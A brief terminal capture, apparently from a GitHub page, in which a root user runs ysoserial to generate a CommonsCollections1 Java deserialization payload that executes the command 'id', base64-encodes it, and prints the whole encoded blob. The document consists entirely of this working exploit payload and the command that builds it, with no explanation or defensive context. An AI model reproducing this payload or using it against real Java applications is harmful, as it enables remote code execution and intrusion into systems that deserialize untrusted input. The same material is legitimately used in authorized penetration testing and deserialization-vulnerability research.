 root@LAPTOP-MD4IRV4D [02:03:29 PM] [~]
-> # java -jar ./ysoserial-all.jar CommonsCollections1 "id" | base64 > 1.txt
root@LAPTOP-MD4IRV4D [02:03:40 PM] [~]
-> # cat 1.txt
rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxl
clXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxq
YXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxl
Y3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhh
bmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLm1hcC5MYXp5
TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9u
cy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3Rv
cnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcv
YXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hl
LmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZXI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7b3Jn
LmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJY
dpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAEWphdmEubGFu
Zy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMu
ZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9s
YW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5
cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8Qcyls
AgAAeHAAAAACdAAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhw
AAAAAHQACWdldE1ldGhvZHVxAH4AHgAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAA
eHB2cQB+AB5zcQB+ABZ1cQB+ABsAAAACcHVxAH4AGwAAAAB0AAZpbnZva2V1cQB+AB4AAAACdnIA
EGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAbc3EAfgAWdXIAE1tMamF2YS5sYW5n
LlN0cmluZzut0lbn6R17RwIAAHhwAAAAAXQAAmlkdAAEZXhlY3VxAH4AHgAAAAFxAH4AI3NxAH4A
EXNyABFqYXZhLmxhbmcuSW50ZWdlchLioKT3gYc4AgABSQAFdmFsdWV4cgAQamF2YS5sYW5nLk51
bWJlcoaslR0LlOCLAgAAeHAAAAABc3IAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAAps
b2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4eHZyABJqYXZhLmxhbmcu
T3ZlcnJpZGUAAAAAAAAAAAAAAHhwcQB+ADo=